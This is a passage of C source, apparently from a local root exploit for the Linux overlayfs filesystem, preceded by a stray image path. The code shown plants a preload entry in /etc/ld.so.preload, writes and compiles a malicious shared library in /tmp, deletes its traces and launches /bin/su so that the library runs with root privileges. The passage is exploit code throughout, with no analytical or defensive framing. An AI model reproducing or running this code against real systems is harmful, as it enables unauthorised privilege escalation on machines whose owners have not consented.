 }
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
    fprintf(stderr,"couldn't create dynamic library\n");
    exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);